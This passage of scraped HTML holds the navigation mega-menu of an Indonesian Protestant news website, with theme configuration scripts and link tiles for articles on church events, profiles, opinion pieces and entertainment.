                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/rayakan-hut-ke-69-lembaga-alkitab-protestan-lai-gelar-ibadah-syukur-dan-peluncuran-alkitab-tb-2/" rel="bookmark" class="td-image-wrap" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/301128489_470270025156460_3793969978987666204_n-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/301128489_470270025156460_3793969978987666204_n-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/301128489_470270025156460_3793969978987666204_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/rayakan-hut-ke-69-lembaga-alkitab-protestan-lai-gelar-ibadah-syukur-dan-peluncuran-alkitab-tb-2/" rel="bookmark" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2">Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/perkumpulan-masembe-atep-se-jabodetabek-dan-sukabumi-gelar-acara-natal-2022-di-gor-otista-jakarta/" rel="bookmark" class="td-image-wrap" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/perkumpulan-masembe-atep-se-jabodetabek-dan-sukabumi-gelar-acara-natal-2022-di-gor-otista-jakarta/" rel="bookmark" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta">Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gereja-tiberias-indonesia-kembali-mengadakan-perayaan-natal-secara-besar-besaran-di-stadion-utama-gelora-bung-karno/" rel="bookmark" class="td-image-wrap" title="GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION UTAMA GELORA BUNG KARNO"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221203-WA1507-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221203-WA1507-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/12/IMG-20221203-WA1507-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION UTAMA GELORA BUNG KARNO"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/gereja-pelayanan/" class="td-post-category">Gereja &amp; Pelayanan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gereja-tiberias-indonesia-kembali-mengadakan-perayaan-natal-secara-besar-besaran-di-stadion-utama-gelora-bung-karno/" rel="bookmark" title="GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION UTAMA GELORA BUNG KARNO">GEREJA TIBERIAS INDONESIA KEMBALI MENGADAKAN PERAYAAN NATAL SECARA BESAR-BESARAN DI STADION&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696957204b1ba" data-td_block_id="td_uid_9_696957204b1ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696957204b1ba" data-td_block_id="td_uid_9_696957204b1ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="http://www.cendekiawanprotestan.com/category/profil/">Profil</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69695720502d8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69695720502d8" ><script>var block_td_uid_10_69695720502d8 = new tdBlock();
block_td_uid_10_69695720502d8.id = "td_uid_10_69695720502d8";
block_td_uid_10_69695720502d8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69695720502d8_rand","tdc_css_class":"td_uid_10_69695720502d8_rand","tdc_css_class_style":"td_uid_10_69695720502d8_rand_style"}';
block_td_uid_10_69695720502d8.td_column_number = "3";
block_td_uid_10_69695720502d8.block_type = "td_block_mega_menu";
block_td_uid_10_69695720502d8.post_count = "5";
block_td_uid_10_69695720502d8.found_posts = "46";
block_td_uid_10_69695720502d8.header_color = "";
block_td_uid_10_69695720502d8.ajax_pagination_infinite_stop = "";
block_td_uid_10_69695720502d8.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_10_69695720502d8);
</script><div id=td_uid_10_69695720502d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dr-septinus-saa-sos-msi-uncen-unggul-menuju-universitas-riset-tahun-2030/" rel="bookmark" class="td-image-wrap" title="Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/08/IMG-20210811-WA0845-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/08/IMG-20210811-WA0845-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/08/IMG-20210811-WA0845-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dr-septinus-saa-sos-msi-uncen-unggul-menuju-universitas-riset-tahun-2030/" rel="bookmark" title="Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030">Dr. Septinus Saa, Sos.,M,Si: Uncen Unggul, Menuju Universitas Riset Tahun 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/mengenal-dan-mengenang-ephorus-em-pdt-dr-dr-hc-sae-nababan-lld/" rel="bookmark" class="td-image-wrap" title="MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan LLD"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/05/SAVE_20210510_093642-836x580.jpg 836w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan LLD"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/mengenal-dan-mengenang-ephorus-em-pdt-dr-dr-hc-sae-nababan-lld/" rel="bookmark" title="MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan LLD">MENGENAL DAN MENGENANG Ephorus (Em.) Pdt. Dr. DR (Hc) SAE Nababan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pdt-elsen-tan-m-th-pendiri-dan-ketua-umum-sinode-gereja-reformed-karismatik-indonesia-grki-alkitab-terbukti-benar-secara-ilmiah-dan-historis/" rel="bookmark" class="td-image-wrap" title="Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed Karismatik Indonesia (GRKI): Alkitab Terbukti Benar secara Ilmiah dan Historis!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/IMG_20200530_051202-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/IMG_20200530_051202-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/03/IMG_20200530_051202-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed Karismatik Indonesia (GRKI): Alkitab Terbukti Benar secara Ilmiah dan Historis!"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pdt-elsen-tan-m-th-pendiri-dan-ketua-umum-sinode-gereja-reformed-karismatik-indonesia-grki-alkitab-terbukti-benar-secara-ilmiah-dan-historis/" rel="bookmark" title="Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed Karismatik Indonesia (GRKI): Alkitab Terbukti Benar secara Ilmiah dan Historis!">Pdt. Elsen Tan, M.Th., Pendiri dan Ketua Umum Sinode Gereja Reformed&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/mayjen-tni-d-i-panjaitan-sang-jenderal-hamba-kristus/" rel="bookmark" class="td-image-wrap" title="MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/02/SAVE_20210211_212743-218x150.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/02/SAVE_20210211_212743-218x150.jpeg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/02/SAVE_20210211_212743-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/mayjen-tni-d-i-panjaitan-sang-jenderal-hamba-kristus/" rel="bookmark" title="MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS">MAYJEN. TNI. D.I PANJAITAN &#8211; SANG JENDERAL HAMBA KRISTUS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/kebangkitan-alumni-itb-di-tanah-air/" rel="bookmark" class="td-image-wrap" title="KEBANGKITAN ALUMNI ITB DI TANAH AIR"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/SAVE_20210129_201503-218x150.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/SAVE_20210129_201503-218x150.jpeg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/01/SAVE_20210129_201503-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KEBANGKITAN ALUMNI ITB DI TANAH AIR"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/kebangkitan-alumni-itb-di-tanah-air/" rel="bookmark" title="KEBANGKITAN ALUMNI ITB DI TANAH AIR">KEBANGKITAN ALUMNI ITB DI TANAH AIR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69695720502d8" data-td_block_id="td_uid_10_69695720502d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69695720502d8" data-td_block_id="td_uid_10_69695720502d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="http://www.cendekiawanprotestan.com/category/opini-analisa/">Opini &#038; Analisa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6969572054eb2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6969572054eb2" ><script>var block_td_uid_11_6969572054eb2 = new tdBlock();
block_td_uid_11_6969572054eb2.id = "td_uid_11_6969572054eb2";
block_td_uid_11_6969572054eb2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6969572054eb2_rand","tdc_css_class":"td_uid_11_6969572054eb2_rand","tdc_css_class_style":"td_uid_11_6969572054eb2_rand_style"}';
block_td_uid_11_6969572054eb2.td_column_number = "3";
block_td_uid_11_6969572054eb2.block_type = "td_block_mega_menu";
block_td_uid_11_6969572054eb2.post_count = "5";
block_td_uid_11_6969572054eb2.found_posts = "467";
block_td_uid_11_6969572054eb2.header_color = "";
block_td_uid_11_6969572054eb2.ajax_pagination_infinite_stop = "";
block_td_uid_11_6969572054eb2.max_num_pages = "94";
tdBlocksArray.push(block_td_uid_11_6969572054eb2);
</script><div id=td_uid_11_6969572054eb2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gereja-masyarakat-marjinal/" rel="bookmark" class="td-image-wrap" title="Gereja &#038; Masyarakat Marjinal"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2024/12/IMG-20241212-WA0785-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gereja &#038; Masyarakat Marjinal"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gereja-masyarakat-marjinal/" rel="bookmark" title="Gereja &#038; Masyarakat Marjinal">Gereja &#038; Masyarakat Marjinal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/provinsi-jakarta-mau-kemana/" rel="bookmark" class="td-image-wrap" title="Provinsi Jakarta Mau Kemana?"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Foto-Merphin-Panjaitan-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Foto-Merphin-Panjaitan-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/04/Foto-Merphin-Panjaitan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Provinsi Jakarta Mau Kemana?"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/provinsi-jakarta-mau-kemana/" rel="bookmark" title="Provinsi Jakarta Mau Kemana?">Provinsi Jakarta Mau Kemana?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/membangkitkan-kembali-gerakan-pekabaran-injil-agama-kristen-protestan-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/membangkitkan-kembali-gerakan-pekabaran-injil-agama-kristen-protestan-di-indonesia/" rel="bookmark" title="Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia.">Membangkitkan Kembali Gerakan Pekabaran Injil Agama Kristen Protestan Di Indonesia.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/kilas-balik-misi-agama-kristen-protestan-di-indonesia-revitalisasi-misi-untuk-transformasi-dan-kemajuan-bangsa/" rel="bookmark" class="td-image-wrap" title="Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk Transformasi dan Kemajuan Bangsa"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/Foto-Merphin-Panjaitan.-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk Transformasi dan Kemajuan Bangsa"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/kilas-balik-misi-agama-kristen-protestan-di-indonesia-revitalisasi-misi-untuk-transformasi-dan-kemajuan-bangsa/" rel="bookmark" title="Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk Transformasi dan Kemajuan Bangsa">Kilas Balik Misi Agama Kristen Protestan di Indonesia: Revitalisasi Misi untuk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/peluang-dan-tantangan-mencapai-tujuan-besar-hilirisasi-indonesia/" rel="bookmark" class="td-image-wrap" title="Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/SAVE_20210421_174135-696x434-218x150.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/SAVE_20210421_174135-696x434-218x150.jpeg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2023/02/SAVE_20210421_174135-696x434-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/opini-analisa/" class="td-post-category">Opini &amp; Analisa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/peluang-dan-tantangan-mencapai-tujuan-besar-hilirisasi-indonesia/" rel="bookmark" title="Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia.">Peluang dan Tantangan Mencapai Tujuan Besar Hilirisasi Indonesia.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6969572054eb2" data-td_block_id="td_uid_11_6969572054eb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6969572054eb2" data-td_block_id="td_uid_11_6969572054eb2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-14"><a href="http://www.cendekiawanprotestan.com/category/hiburan/">Hiburan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696957205a350_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696957205a350" ><script>var block_td_uid_12_696957205a350 = new tdBlock();
block_td_uid_12_696957205a350.id = "td_uid_12_696957205a350";
block_td_uid_12_696957205a350.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_696957205a350_rand","tdc_css_class":"td_uid_12_696957205a350_rand","tdc_css_class_style":"td_uid_12_696957205a350_rand_style"}';
block_td_uid_12_696957205a350.td_column_number = "3";
block_td_uid_12_696957205a350.block_type = "td_block_mega_menu";
block_td_uid_12_696957205a350.post_count = "5";
block_td_uid_12_696957205a350.found_posts = "55";
block_td_uid_12_696957205a350.header_color = "";
block_td_uid_12_696957205a350.ajax_pagination_infinite_stop = "";
block_td_uid_12_696957205a350.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_12_696957205a350);
</script><div id=td_uid_12_696957205a350 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/timur-resmi-rilis-official-trailer-dan-poster-iko-uwais-bersama-nagita-slavina-siap-pasang-standar-baru-film-laga-indonesia/" rel="bookmark" class="td-image-wrap" title="&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita Slavina Siap Pasang Standar Baru Film Laga Indonesia"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251106-WA1271-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251106-WA1271-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251106-WA1271-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita Slavina Siap Pasang Standar Baru Film Laga Indonesia"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/timur-resmi-rilis-official-trailer-dan-poster-iko-uwais-bersama-nagita-slavina-siap-pasang-standar-baru-film-laga-indonesia/" rel="bookmark" title="&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita Slavina Siap Pasang Standar Baru Film Laga Indonesia">&#8220;Timur&#8221; Resmi Rilis Official Trailer dan Poster, Iko Uwais Bersama Nagita&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/nathania-sarah-rilis-set-me-free-di-bulan-kemerdekaan-ajak-pendengar-merdeka-secara-rohani/" rel="bookmark" class="td-image-wrap" title="NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR MERDEKA SECARA ROHANI"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250804-WA0767-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250804-WA0767-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250804-WA0767-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR MERDEKA SECARA ROHANI"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/nathania-sarah-rilis-set-me-free-di-bulan-kemerdekaan-ajak-pendengar-merdeka-secara-rohani/" rel="bookmark" title="NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR MERDEKA SECARA ROHANI">NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
